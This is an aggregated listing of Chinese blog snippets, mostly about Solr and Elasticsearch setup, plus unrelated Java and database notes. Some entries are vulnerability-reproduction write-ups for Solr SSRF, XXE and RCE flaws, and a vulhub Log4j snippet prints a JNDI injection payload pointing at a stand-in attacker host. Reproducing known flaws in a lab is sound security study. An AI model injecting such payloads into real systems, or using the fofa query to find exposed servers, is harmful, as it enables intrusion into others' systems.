- canal实现Mysql数据同步
BUG指挥官
MySQL数据库相关讲解mysql数据库
在当今互联网行业尤其是现在分布式、微服务开发环境下,为了提高搜索效率,以及搜索的精准度,会大量使用Redis、Memcached等NoSQL数据库,也会使用大量的Solr、Elasticsearch等全文检索服务和搜索引擎。那么,这个时候,就会有一个问题需要我们来思考和解决:那就是数据同步的问题!如何将实时变化的数据库中的数据同步到Redis/Memcached或者Solr/Elasticsear
- Apache Solr stream.url SSRF与任意文件读取漏洞(附pythonEXP脚本)
MD@@nr丫卡uer
渗透测试
漏洞背景ApacheSolr是一个开源的搜索服务,使用Java语言开发。ApacheSolr的某些功能存在过滤不严格,在ApacheSolr未开启认证的情况下,攻击者可直接构造特定请求开启特定配置,并最终造成SSRF或文件读取漏洞。目前互联网已公开漏洞poc,建议相关用户及时采取措施阻止攻击。fofa查询app="APACHE-Solr"影响范围ApacheSolr所有版本漏洞复现首先访问,获取实
- Apache Solr stream.url 存在任意文件读取漏洞
sublime88
漏洞复现solrapacheweb安全

文章目录ApacheSolrstream.url存在任意文件读取漏洞1.ApacheSolr简介2.漏洞描述3.影响版本4.fofa查询语句5.漏洞复现6.POC&EXP7.整改意见8.往期回顾ApacheSolrstream.url存在任意文件读取漏洞1.ApacheSolr简介微信公众号搜索:南风漏洞复现文库该文章南风漏洞复现文库公众号首发Solr采用Java5开发,是建立在ApacheLuc
- 为什么Elasticsearch能吊打其他搜索引擎?揭秘毫秒级检索的底层原理
I-NullMoneyException
elasticsearchesjava
一、前言:为什么ES能成为搜索引擎的性能王者?在当今大数据时代,搜索引擎的性能直接影响用户体验和业务效率。无论是电商的商品搜索、日志分析,还是企业级数据检索,Elasticsearch(ES)都因其超高的查询速度成为行业标杆。但ES为什么能比其他搜索引擎(如Solr、MySQL全文索引)快这么多?它的底层究竟做了哪些优化?本文将从架构设计、索引结构、缓存机制等多个角度深入解析,带你彻底理解ES的极
- 渣渣学习ElasticSearch的心路历程——下载安装篇(一)
葫芦妹啊
Elasticsearch
下载安装,环境配置因为项目需求将solr替换成es,于是便被逼上一条不归路(刚好用上了mac,mac操作方面也是个新手,所以一起也做了记录)操作系统:macOS10.13JDK版本:jdk1.8设置jdk环境变量步骤:1⃣️创建文件:touch.bash_profile2⃣️打开文件:open-e.bash_profile3⃣️输入配置:JAVA_HOME=/Library/Java/JavaVi
- 如何在 Ubuntu 24.04 服务器上安装 Apache Solr
IT运维大本营
ubuntuapachesolr
ApacheSolr是一个免费、开源的搜索平台,广泛应用于实时索引。其强大的可扩展性和容错能力使其在高流量互联网场景下表现优异。Solr基于Java开发,提供了分布式索引、复制、负载均衡及自动故障转移和恢复等功能。本教程将指导您如何在Ubuntu24.04服务器上安装ApacheSolr。前提条件在安装ApacheSolr之前,请确保您具备以下条件:运行Ubuntu24.04的服务器;服务器上已配
- solr教程,值得刚接触搜索开发人员一看
LarryHai6
IT-文档存储架构全文检索lucene企业搜索
Solr调研总结开发类型全文检索相关开发Solr版本4.2文件内容本文介绍solr的功能使用及相关注意事项;主要包括以下内容:环境搭建及调试;两个核心配置文件介绍;维护索引;查询索引,和在查询中可以应用的高亮显示、拼写检查、搜索建议、分组统计、拼音检索等功能的使用方法。版本作者/修改人日期V1.0gzk2013-06-041.Solr是什么?Solr它是一种开放源码的、基于LuceneJava的搜
- CVE-2017-12629-XXE源码分析与漏洞复现
网安spinage
Vulhub靶场web安全java网络安全漏洞solrxxe
漏洞概述漏洞名称:ApacheSolrXML实体注入漏洞(XXE)漏洞编号:CVE-2017-12629CVSS评分:9.8影响版本:ApacheSolr&defType=xmlparserSolr路由到XmlQParserPlugin处理请求:publicQParsercreateParser(Stringqstr,SolrParamslocalParams,SolrParamsparams,S
- FastDFS,Redis,Solr,ActiveMQ核心技术整合六
wespten
Spring全家桶微信小程序Java全栈开发
02.商品分类选择-分析-前端js_03.商品分类选择-分析-数据库_(JJTree渲染过程解析(parent_id为0就是父节点,is_parent为1说明下面有子节点,state1正常2删除。tree组件有ztree,异步控件树每个节点都有id,展开节点向服务端发送请求,请求检索子节点列表,参数当前节点的id,服务端响应json数据,)&)04.商品分类选择-Service_05.商品分类选型
- Elasticsearch、Solr、Lucene 深度对比:架构解析、性能实战与选型指南
danny-IT技术博客
luceneelasticsearchsolrjava后端springboot
文章目录Elasticsearch、Solr、Lucene深度对比:架构解析、性能实战与选型指南一、内核级技术对比:从架构到原理1.1核心架构差异图解(1)Lucene单机索引流程(2)Solr集群架构(3)Elasticsearch分布式架构1.2索引机制深度解析(1)Lucene段合并策略(2)Elasticsearch实时写入流程二、性能压测:百万级数据实战2.1测试环境配置2.2索引性能对
- Mujoco xml <option>
llkk星期五
#Mujoco机器人仿真xml机器人ubuntu
xmloptionoption总起例子timestep(一般会用到)gravity(一般会用到)windmagneticdensityviscosityo_margino_solref,o_solimpo_frictionintegrator(一般会用到)cone(一般会用到)jacobian(一般会用到)solver(一般会用到)iterations(一般会用到)tolerance(一般会用到)
- SpringBoot整合Redis、ApacheSolr和SpringSession
后端springboot
一、简介SpringBoot自从问世以来,以其方便的配置受到了广大开发者的青睐。它提供了各种starter简化很多繁琐的配置。SpringBoot整合Druid、Mybatis已经司空见惯,在这里就不详细介绍了。今天我们要介绍的是使用SpringBoot整合Redis、ApacheSolr和SpringSession。二、SpringBoot整合RedisRedis是大家比较常用的缓存之一,一般R
- 第七章Solr:企业级搜索应用
AGI大模型与大数据研究院
DeepSeekR1&大数据AI人工智能计算科学神经计算深度学习神经网络大数据人工智能大型语言模型AIAGILLMJavaPython架构设计AgentRPA
第七章Solr:企业级搜索应用1.背景介绍1.1搜索引擎的重要性在当今信息时代,数据量呈指数级增长,海量数据中蕴含着极其宝贵的信息和知识。然而,如何快速、准确地从大数据中检索出所需的信息,一直是企业和组织面临的巨大挑战。传统的数据库查询方式已经无法满足现代搜索需求,因此高效的搜索引擎应运而生。1.2什么是SolrApacheSolr是一个高性能、可扩展、云就绪的企业级搜索平台,由Apache软件基
- 第2篇:SOLR 的架构总览
不出名的架构师
solr架构lucene
第2篇:SOLR的架构总览2.1前言在上一篇文章中,我们已经完成了SOLR的源码环境搭建,成功运行了一个简单的实例,并初步浏览了源码目录结构。现在,我们将目光转向SOLR的整体架构,探索它如何将复杂的功能组织成一个高效的搜索系统。通过本篇,你将了解SOLR的核心组件是如何协作的,请求是如何从客户端到达服务器并返回结果的,以及源码中哪些关键类扮演了重要角色。这不仅是后续深入分析的基础,也是理解SOL
- Elasticsearch(一):安装Elasticsearch + kibana + ik分词器
Gooooa
Elasticsearchelasticsearch安装es安装ik分词器kibana安装
原文来源自黑马的课程1.Elasticsearch介绍和安装用户访问我们的首页,一般都会直接搜索来寻找自己想要购买的商品。而商品的数量非常多,而且分类繁杂。如果能正确的显示出用户想要的商品,并进行合理的过滤,尽快促成交易,是搜索系统要研究的核心。面对这样复杂的搜索业务和数据量,使用传统数据库搜索就显得力不从心,一般我们都会使用全文检索技术,比如之前大家学习过的Solr。不过今天,我们要讲的是另一个
- [ vulhub漏洞复现篇 ] solr 远程命令执行 (CVE-2017-12629-RCE)
_PowerShell
[靶场实战]vulhubvulhub漏洞复现ApacheSolr远程命令执行CVE-2017-12629渗透测试
博主介绍博主介绍:大家好,我是_PowerShell,很高兴认识大家~✨主攻领域:【渗透领域】【数据通信】【通讯安全】【web安全】【面试分析】点赞➕评论➕收藏==养成习惯(一键三连)欢迎关注一起学习一起讨论⭐️一起进步文末有彩蛋作者水平有限,欢迎各位大佬指点,相互学习进步!文章目录博主介绍一、漏洞编号二、影响范围三、漏洞描述四、环境搭建1、进入CVE-2017-12629-RCE环境2、启动C
- solr 的admin.html 详细使用讲解
qq_37300675
solr
爱雨轩真正的爱情,就像花朵,开放的地方越贫瘠,越是美丽动人!目录视图摘要视图订阅征文|从高考,到程序员深度学习与TensorFlow入门一课搞定!每周荐书|Web扫描、HTML5、Python(评论送书)solr管理界面详解标签:solrsolr管理界面solrqueryanalysis2016-08-0210:425117人阅读评论(0)收藏举报本文章已收录于:分类:Solr(8)作者同类文章X
- 面试之Solr&Elasticsearch
字节全栈_vBr
面试solrelasticsearch
优点:1.Elasticsearch是分布式的。不需要其他组件,分发是实时的,被叫做”Pushreplication”。2.Elasticsearch完全支持ApacheLucene的接近实时的搜索。3.处理多租户(multitenancy)不需要特殊配置,而Solr则需要更多的高级设置。4.Elasticsearch采用Gateway的概念,使得完备份更加简单。5.各节点组成对等的网络结构,某些
- 基于centos6.5安装ElasticSearch
小码农叔叔
ElasticSearchlinux与容器实战ElasticSearchES安装
前面我们讲述了solr的安装搭建过程,今天讲讲ElasticSearch,ElasticSearch是另一款作为分词和搜索的服务器,相比solr,ElasticSearch在做大数据方面更有优势,因为其天然支持分布式,而且其强大的分词技术使得其在众多需要处理大数据量的业务中低位逐渐拔高,像大数据中做日志的提取和分析,使用ElasticSearch很适合,实际工作中,ElasticSearch主要是
- ELK日志分析系统
AWAKE-HU
服务器elk日志分布式
什么是ELK:Elasticsearch:基于lucene的开源分布式搜索服务器(类似于solr)特点:分布式,零配置,分片索引,restful风格,多数据源logStash收集日志,过滤分析,并存储Kibana用于展示日志和分析结果ELK原理多个服务器的情况下,各个服务器都会产生不同服务器下不同路径的log文件如果每一台服务器都有一个filebeat把路径下的日志传输给统一的logstash日志
- 分布式搜索引擎Elasticsearch——基础
敲代码的旺财
架构进阶elasticsearchjava搜索引擎ES-head
文章目录一、Lucene与Solr与Elasticsearch二、ES核心术语三、ES核心概念四、倒排索引五、ES的安装(centos7)1、下载地址(这里安装linux版本)2、解压压缩包3、修改配置文件(1)修改核心配置文件(2)修改JVM配置文件4、启动ES(1)添加系统用户并授权(2)ES启动(3)修改配置文件(4)再次启动ES六、安装ES-head插件(可视化管理插件)1、使用谷歌市场安
- Java高级技术day75:Zookeeper与Dubbo
开源oo柒
一、Zookeeper的介绍1.Zookeeper介绍:顾名思义zookeeper就是动物园管理员,他是用来管hadoop(大象)、Hive(蜜蜂)、pig(小猪)的管理员,ApacheHbase和ApacheSolr的分布式集群都用到了zookeeper;Zookeeper:是一个分布式的、开源的程序协调服务,是hadoop项目下的一个子项目。他提供的主要功能包括:配置管理、名字服务、分布式锁、
- Elasticsearch详解es
思静语
elasticsearchelasticsearch大数据搜索引擎
文章目录概述es架构为什么要使用ElasticSearchElasticSearch的优势使用场景es为什么这么快倒排索引如何保证ES和数据库的数据一致性监听binlog同步双写elasticsearch是如何实现master选举的Elasticsearch与Solr的区别概述ES全称是ElasticSearch,它是一个建立在全文搜索引擎库Lucene基础上的开源搜索和分析引擎。ES它本身具有分
- 08、全文检索 -- Solr -- 使用 SolrClient 连接 Solr(演示手动配置自定义的SolrClient 并在测试类使用 solrClient 进行添加、查询、删除文档的操作)
_L_J_H_
#全文检索(Solr和Elasticsearch)全文检索solrlucene
目录SolrClientSolrClient的功能SolrClient这个API包含如下常用方法:SolrClient方法的说明:SpringBootStarterDataSolr的不足手动配置自定义的SolrClientSolrClient代码演示配置自定义的SolrClient1、创建一个SpringBoot项目,添加依赖2、SolrAutoConfiguration解析3、手动配置自定义的S
- java 商城 全文搜索_利用solr实现商品的搜索功能
闲侃数码
java商城全文搜索
后期补充:为什么要用solr服务,为什么要用luncence?问题提出:当我们访问购物网站的时候,我们可以根据我们随意所想的内容输入关键字就可以查询出相关的内容,这是怎么做到呢?这些随意的数据不可能是根据数据库的字段查询的,那是怎么查询出来的呢,为什么千奇百怪的关键字都可以查询出来呢?答案就是全文检索工具的实现,luncence采用了词元匹配和切分词。举个例子:北京天安门------luncenc
- solr7集群 springboot_springboot 集成solr
骑lv上高速
solr7集群springboot
一、版本介绍:jdk1.8tomcat8springboot2.1.3RELEASE(这里有坑,详见下文)solr7.4.0(没有选择最新的版本,是因为项目的boot版本是2.1.3,其对应的solr-solrj.jar版本是7.4.0,为避免出现不可预料不可抗拒不可解决的问题,谨慎选用与之一样版本)二、solr服务器搭建下载1.tomcat8的下载不赘述;2.solr下载:进入solr官网,找历
- 09、全文检索 -- Solr -- SpringBoot 整合 Spring Data Solr (生成DAO组件 和 实现自定义查询方法)
_L_J_H_
#全文检索(Solr和Elasticsearch)spring全文检索solr
目录SpringBoot整合SpringDataSolrSpringDataSolr的功能(生成DAO组件):SpringDataSolr大致包括如下几方面功能:@Query查询(属于半自动)代码演示:1、演示通过dao组件来保存文档1、实体类指定索引库2、修改日志级别3、创建Dao接口4、先删除所有文档5、创建测试类6、演示结果2、根据title_cn字段是否包含关键字来查询3、查询指定价格范围
- vulhub中Apache Log4j2 lookup JNDI 注入漏洞(CVE-2021-44228)
余生有个小酒馆
vulhub漏洞复现apachelog4j安全
ApacheLog4j2是Java语言的日志处理套件,使用极为广泛。在其2.0到2.14.1版本中存在一处JNDI注入漏洞,攻击者在可以控制日志内容的情况下,通过传入类似于`${jndi:ldap://evil.com/example}`的lookup用于进行JNDI注入,执行任意代码。1.服务启动后,访问`http://your-ip:8983`即可查看到ApacheSolr的后台页面。2.`$
- solr —— 1 全文检索Solr8.0第一部分
苏打饼干没加心
solr
solr,毕设啊,快被写完吧1solr介绍什么是solrLucene与Solr与ES为什么要用slor2HelloWorld2.1项目安装部署2.2项目安装配置创建核心创建document(表)添加文件查询数据3solr后台管理页面详解控制面板5全文检索千万级别数据实战,全面剖析架构设计,大数据瓶颈突破6数据库导入索引BV1Dt411G7eF1solr介绍什么是solrsolr简化了程序员的操作L
- (三十七)大数据实战——Solr服务的部署安装
厉害哥哥吖
大数据大数据solr
前言Solr是一个基于ApacheLucene的开源搜索平台,它提供了强大的全文搜索、分布式搜索和数据分析功能。Solr可以用于构建高性能的搜索应用程序,支持从海量数据中快速检索和分析信息。Solr使用倒排索引和先进的搜索算法,可实现快速而准确的全文搜索。Solr可以在多个服务器上进行水平扩展,实现分布式搜索和负载均衡。Solr支持复杂的过滤、排序和范围查询,使您可以根据各种条件对搜索结果进行精确
- SQL的各种连接查询
xieke90
UNION ALLUNION外连接内连接JOIN
一、内连接
概念:内连接就是使用比较运算符根据每个表共有的列的值匹配两个表中的行。
内连接(join 或者inner join )
SQL语法:
select * fron
- java编程思想--复用类
百合不是茶
java继承代理组合final类
复用类看着标题都不知道是什么,再加上java编程思想翻译的比价难懂,所以知道现在才看这本软件界的奇书
一:组合语法:就是将对象的引用放到新类中即可
代码:
package com.wj.reuse;
/**
*
* @author Administrator 组
- [开源与生态系统]国产CPU的生态系统
comsci
cpu
计算机要从娃娃抓起...而孩子最喜欢玩游戏....
要让国产CPU在国内市场形成自己的生态系统和产业链,国家和企业就不能够忘记游戏这个非常关键的环节....
投入一些资金和资源,人力和政策,让游
- JVM内存区域划分Eden Space、Survivor Space、Tenured Gen,Perm Gen解释
商人shang
jvm内存
jvm区域总体分两类,heap区和非heap区。heap区又分:Eden Space(伊甸园)、Survivor Space(幸存者区)、Tenured Gen(老年代-养老区)。 非heap区又分:Code Cache(代码缓存区)、Perm Gen(永久代)、Jvm Stack(java虚拟机栈)、Local Method Statck(本地方法栈)。
HotSpot虚拟机GC算法采用分代收
- 页面上调用 QQ
oloz
qq
<A href="tencent://message/?uin=707321921&Site=有事Q我&Menu=yes">
<img style="border:0px;" src=http://wpa.qq.com/pa?p=1:707321921:1></a>
- 一些问题
文强chu
问题
1.eclipse 导出 doc 出现“The Javadoc command does not exist.” javadoc command 选择 jdk/bin/javadoc.exe 2.tomcate 配置 web 项目 .....
SQL:3.mysql * 必须得放前面 否则 select&nbs
- 生活没有安全感
小桔子
生活孤独安全感
圈子好小,身边朋友没几个,交心的更是少之又少。在深圳,除了男朋友,没几个亲密的人。不知不觉男朋友成了唯一的依靠,毫不夸张的说,业余生活的全部。现在感情好,也很幸福的。但是说不准难免人心会变嘛,不发生什么大家都乐融融,发生什么很难处理。我想说如果不幸被分手(无论原因如何),生活难免变化很大,在深圳,我没交心的朋友。明
- php 基础语法
aichenglong
php 基本语法
1 .1 php变量必须以$开头
<?php
$a=” b”;
echo
?>
1 .2 php基本数据库类型 Integer float/double Boolean string
1 .3 复合数据类型 数组array和对象 object
1 .4 特殊数据类型 null 资源类型(resource) $co
- mybatis tools 配置详解
AILIKES
mybatis
MyBatis Generator中文文档
MyBatis Generator中文文档地址:
http://generator.sturgeon.mopaas.com/
该中文文档由于尽可能和原文内容一致,所以有些地方如果不熟悉,看中文版的文档的也会有一定的障碍,所以本章根据该中文文档以及实际应用,使用通俗的语言来讲解详细的配置。
本文使用Markdown进行编辑,但是博客显示效
- 继承与多态的探讨
百合不是茶
JAVA面向对象 继承 对象
继承 extends 多态
继承是面向对象最经常使用的特征之一:继承语法是通过继承发、基类的域和方法 //继承就是从现有的类中生成一个新的类,这个新类拥有现有类的所有extends是使用继承的关键字:
在A类中定义属性和方法;
class A{
//定义属性
int age;
//定义方法
public void go
- JS的undefined与null的实例
bijian1013
JavaScriptJavaScript
<form name="theform" id="theform">
</form>
<script language="javascript">
var a
alert(typeof(b)); //这里提示undefined
if(theform.datas
- TDD实践(一)
bijian1013
java敏捷TDD
一.TDD概述
TDD:测试驱动开发,它的基本思想就是在开发功能代码之前,先编写测试代码。也就是说在明确要开发某个功能后,首先思考如何对这个功能进行测试,并完成测试代码的编写,然后编写相关的代码满足这些测试用例。然后循环进行添加其他功能,直到完全部功能的开发。
- [Maven学习笔记十]Maven Profile与资源文件过滤器
bit1129
maven
什么是Maven Profile
Maven Profile的含义是针对编译打包环境和编译打包目的配置定制,可以在不同的环境上选择相应的配置,例如DB信息,可以根据是为开发环境编译打包,还是为生产环境编译打包,动态的选择正确的DB配置信息
Profile的激活机制
1.Profile可以手工激活,比如在Intellij Idea的Maven Project视图中可以选择一个P
- 【Hive八】Hive用户自定义生成表函数(UDTF)
bit1129
hive
1. 什么是UDTF
UDTF,是User Defined Table-Generating Functions,一眼看上去,貌似是用户自定义生成表函数,这个生成表不应该理解为生成了一个HQL Table, 貌似更应该理解为生成了类似关系表的二维行数据集
2. 如何实现UDTF
继承org.apache.hadoop.hive.ql.udf.generic
- tfs restful api 加auth 2.0认计
ronin47
目前思考如何给tfs的ngx-tfs api增加安全性。有如下两点:
一是基于客户端的ip设置。这个比较容易实现。
二是基于OAuth2.0认证,这个需要lua,实现起来相对于一来说,有些难度。
现在重点介绍第二种方法实现思路。
前言:我们使用Nginx的Lua中间件建立了OAuth2认证和授权层。如果你也有此打算,阅读下面的文档,实现自动化并获得收益。SeatGe
- jdk环境变量配置
byalias
javajdk
进行java开发,首先要安装jdk,安装了jdk后还要进行环境变量配置:
1、下载jdk(http://java.sun.com/javase/downloads/index.jsp),我下载的版本是:jdk-7u79-windows-x64.exe
2、安装jdk-7u79-windows-x64.exe
3、配置环境变量:右击"计算机"-->&quo
- 《代码大全》表驱动法-Table Driven Approach-2
bylijinnan
java
package com.ljn.base;
import java.io.BufferedReader;
import java.io.FileInputStream;
import java.io.InputStreamReader;
import java.util.ArrayList;
import java.util.Collections;
import java.uti
- SQL 数值四舍五入 小数点后保留2位
chicony
四舍五入
1.round() 函数是四舍五入用,第一个参数是我们要被操作的数据,第二个参数是设置我们四舍五入之后小数点后显示几位。
2.numeric 函数的2个参数,第一个表示数据长度,第二个参数表示小数点后位数。
例如:
select cast(round(12.5,2) as numeric(5,2))
- c++运算符重载
CrazyMizzz
C++
一、加+,减-,乘*,除/ 的运算符重载
Rational operator*(const Rational &x) const{
return Rational(x.a * this->a);
}
在这里只写乘法的,加减除的写法类似
二、<<输出,>>输入的运算符重载
&nb
- hive DDL语法汇总
daizj
hive修改列DDL修改表
hive DDL语法汇总
1、对表重命名
hive> ALTER TABLE table_name RENAME TO new_table_name;
2、修改表备注
hive> ALTER TABLE table_name SET TBLPROPERTIES ('comment' = new_comm
- jbox使用说明
dcj3sjt126com
Web
参考网址:http://www.kudystudio.com/jbox/jbox-demo.html jBox v2.3 beta [
点击下载]
技术交流QQGroup:172543951 100521167
[2011-11-11] jBox v2.3 正式版
- [调整&修复] IE6下有iframe或页面有active、applet控件
- UISegmentedControl 开发笔记
dcj3sjt126com
// typedef NS_ENUM(NSInteger, UISegmentedControlStyle) {
// UISegmentedControlStylePlain, // large plain
&
- Slick生成表映射文件
ekian
scala
Scala添加SLICK进行数据库操作,需在sbt文件上添加slick-codegen包
"com.typesafe.slick" %% "slick-codegen" % slickVersion
因为我是连接SQL Server数据库,还需添加slick-extensions,jtds包
"com.typesa
- ES-TEST
gengzg
test
package com.MarkNum;
import java.io.IOException;
import java.util.Date;
import java.util.HashMap;
import java.util.Map;
import javax.servlet.ServletException;
import javax.servlet.annotation
- 为何外键不再推荐使用
hugh.wang
mysqlDB
表的关联,是一种逻辑关系,并不需要进行物理上的“硬关联”,而且你所期望的关联,其实只是其数据上存在一定的联系而已,而这种联系实际上是在设计之初就定义好的固有逻辑。
在业务代码中实现的时候,只要按照设计之初的这种固有关联逻辑来处理数据即可,并不需要在数据库层面进行“硬关联”,因为在数据库层面通过使用外键的方式进行“硬关联”,会带来很多额外的资源消耗来进行一致性和完整性校验,即使很多时候我们并不
- 领域驱动设计
julyflame
VODAO设计模式DTOpo
概念:
VO(View Object):视图对象,用于展示层,它的作用是把某个指定页面(或组件)的所有数据封装起来。
DTO(Data Transfer Object):数据传输对象,这个概念来源于J2EE的设计模式,原来的目的是为了EJB的分布式应用提供粗粒度的数据实体,以减少分布式调用的次数,从而提高分布式调用的性能和降低网络负载,但在这里,我泛指用于展示层与服务层之间的数据传输对
- 单例设计模式
hm4123660
javaSingleton单例设计模式懒汉式饿汉式
单例模式是一种常用的软件设计模式。在它的核心结构中只包含一个被称为单例类的特殊类。通过单例模式可以保证系统中一个类只有一个实例而且该实例易于外界访问,从而方便对实例个数的控制并节约系统源。如果希望在系统中某个类的对象只能存在一个,单例模式是最好的解决方案。
&nb
- logback
zhb8015
loglogback
一、logback的介绍
Logback是由log4j创始人设计的又一个开源日志组件。logback当前分成三个模块:logback-core,logback- classic和logback-access。logback-core是其它两个模块的基础模块。logback-classic是log4j的一个 改良版本。此外logback-class
- 整合Kafka到Spark Streaming——代码示例和挑战
Stark_Summer
sparkstormzookeeperPARALLELISMprocessing
作者Michael G. Noll是瑞士的一位工程师和研究员,效力于Verisign,是Verisign实验室的大规模数据分析基础设施(基础Hadoop)的技术主管。本文,Michael详细的演示了如何将Kafka整合到Spark Streaming中。 期间, Michael还提到了将Kafka整合到 Spark Streaming中的一些现状,非常值得阅读,虽然有一些信息在Spark 1.2版
- spring-master-slave-commondao
王新春
DAOspringdataSourceslavemaster
互联网的web项目,都有个特点:请求的并发量高,其中请求最耗时的db操作,又是系统优化的重中之重。
为此,往往搭建 db的 一主多从库的 数据库架构。作为web的DAO层,要保证针对主库进行写操作,对多个从库进行读操作。当然在一些请求中,为了避免主从复制的延迟导致的数据不一致性,部分的读操作也要到主库上。(这种需求一般通过业务垂直分开,比如下单业务的代码所部署的机器,读去应该也要从主库读取数